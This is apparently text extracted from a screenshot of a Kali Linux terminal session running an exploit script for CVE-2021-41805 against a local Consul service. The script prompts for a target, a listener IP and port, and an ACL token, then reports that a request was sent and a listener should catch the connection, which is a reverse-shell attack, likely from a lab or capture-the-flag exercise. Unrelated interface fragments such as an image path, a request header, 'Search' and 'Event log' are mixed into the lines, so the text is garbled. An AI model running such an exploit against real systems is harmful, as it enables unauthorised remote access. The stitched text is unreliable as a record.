 13 Sec-Fetch-Mode: cors
┌──(kali㉿kali)-[~/CVE-2021-41805]
└─$ python3 exploit.py
16
[+] Enter the target: 127.0.0.1
[+] Enter the listener port: 8500
[+] Enter the listener IP: 10.10.14.83
[+] Enter the listener port: 1337
[+] Enter the ACL token:
Search
[+] Request sent successfully, check your listener......
Event log (2) All issues
┌──(kali㉿kali)-[~/CVE-2021-41805]
└─$
v1.19.2